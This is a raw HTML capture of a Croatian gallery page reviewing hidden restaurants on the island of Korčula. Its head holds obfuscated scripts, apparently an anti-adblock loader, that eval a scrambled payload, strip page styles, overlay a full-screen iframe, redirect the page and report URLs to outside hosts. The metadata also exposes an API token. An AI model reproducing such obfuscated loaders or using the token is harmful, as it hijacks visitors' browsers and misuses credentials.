

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/galerija/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html
body_size: 12577
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    <link rel="canonical" href="https://punkufer.dnevnik.hr/galerija/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html/">
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Omlet od domaćih jaja sa šparogama i pršutom" >
<meta name="keywords" content="Hrvatska,Korčula,Korčulanske pjatance,gastronomija,Restoran,konoba maha,konoba mate" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Posjetili smo Korčulu: Ove skrivene restorane nemojte zaobići!" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/galerija/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html/" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2017/61360404.jpg" >
<meta property="og:description" content="Omlet od domaćih jaja sa šparogama i pršutom" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Posjetili smo Korčulu: Ove skrivene restorane nemojte zaobići!" >
<meta name="twitter:description" content="Omlet od domaćih jaja sa šparogama i pršutom" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2017/61360404.jpg" >
		<title>Posjetili smo Korčulu: Ove skrivene restorane nemojte zaobići!</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:true,
    sectionId: 123052,
    subsiteId: 10004343,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272017\u002D05\u002D10T12\u003A05\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020206,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sequence\u003A\u00201,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027gallery\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A476091,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":476091,"contentKeywords":["hrvatska","korcula","korculanske-pjatance","gastronomija","restoran","konoba-maha","konoba-mate"],"contentDate":"20170510","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",[[300,600],[120,600],"fluid",[300,250],[1,1],[160,600]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Hrvatska","Kor\u010dula","Kor\u010dulanske pjatance","gastronomija","Restoran","konoba maha","konoba mate"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html\/","ads_enabled":true,"page_type":"gallery","content_id":"gallery:476091","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004343,"hostname":"punkufer.dnevnik.hr","type":"gallery","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html\/","topic":"Putovanja"},"article":{"id":476091,"title":"Posjetili smo Kor\u010dulu: Evo koje skrivene restorane ne zaobi\u0107i! Drugi dio","teaser":"Posjetili smo Kor\u010dulu: Ove skrivene restorane nemojte zaobi\u0107i!","summary":"Zabavna atmosfera koju \u0107ete zate\u0107i u konobi Maha uz razigranu, ali usredoto\u010denu bra\u0107u Ivana i Jak\u0161u, toliko \u0107e opustiti da se osje\u0107ate kao da ste sa starim poznanicima. Uvijek spremni na \u0161alu, do\u0111ite gladni jer su porcije, kako i dolikuje obiteljskoj atmosferi ovdje, vrlo izda\u0161ne, a peku nemojte propustiti!","authors":["Martina Mili\u010devi\u0107"],"entered_by":"M.Vi","created_by":206,"tags":["hrvatska","korcula","korculanske-pjatance","gastronomija","restoran","konoba-maha","konoba-mate"],"date_published_from":1494411840,"date_published":1494411840,"date_created":1494410229,"is_gallery":true,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",[[300,600],[120,600],"fluid",[300,250],[1,1],[160,600]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Hrvatska","Kor\u010dula","Kor\u010dulanske pjatance","gastronomija","Restoran","konoba maha","konoba mate"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html\/","ads_enabled":true,"page_type":"gallery","content_id":"gallery:476091","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Hrvatska, Kor\u010dula, Kor\u010dulanske pjatance, gastronomija, Restoran, konoba maha, konoba mate","description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html\/","ads_enabled":true,"page_type":"gallery","content_id":"gallery:476091","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/ImageGallery" class="light-g gallery-page gallery-fullscreen  site-10023">

    <p style="display:none"></p>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	


<div id="page-wrapper">

<link rel="stylesheet" href="https://bundle.dnevnik.hr/gallery/css/splide.min.css">
<link rel="stylesheet" href="/static/hr/cms/shared/font/fontello/css/fontello.css">
<link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gallery.css">

<header class="gallery__header">
    <div class="header__logo">
        <a href="/">
            <img src="/static/hr/cms/punkufer_2019/img/logo-solid-alt.svg" />
        </a>
    </div>
    <a class="share-sb g-sh" href="#">
        <i class="icon-share"></i>
    </a>
    <a class="close" href="/clanak/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html">
        <i class="icon-close"></i>
    </a>
</header>

<h2 id="g-title" class="gallery__title">Posjetili smo Korčulu: Ove skrivene restorane nemojte zaobići!</h2>

<div class="gallery new no-js" style="overflow: hidden;">

    <span class="share">
                        <span class="share-label">Podijeli</span>
        <a data-href="https://punkufer.dnevnik.hr/clanak/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html" target="_blank" class="fb"
            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fposjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html&amp;src=sdkpreparse">
            <i class="icon-fb"></i>
        </a>
        <a target="_blank" class="wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fposjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html"
            data-action="share/whatsapp/share">
            <i class="icon-wapp-black"></i>
        </a>
        <a class="mail" target="_blank" href="mailto:?subject=Posjetili smo Korčulu: Ove skrivene restorane nemojte zaobići!&amp;body=https://punkufer.dnevnik.hr/clanak/posjetili-smo-korculu-evo-koje-skrivene-restorane-ne-zaobici-drugi-dio---476091.html">
            <i class="icon-mail-black"></i>
        </a>
    </span>

    <div class="gallery-wrap">

        <section id="main-carousel" class="splide" aria-label="My Awesome Gallery">
            <div class="splide__track">
                <ul class="splide__list">
                                                            
                                                                                                                                                                                                        
                    <li class="splide__slide" data-cms-entityid="61360404">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360404.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360404.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360404.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360404.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Omlet od domaćih jaja sa šparogama i pršutom</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360405">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360405.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360405.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360405.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360405.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Konoba Maha</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360418">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360418.jpg"
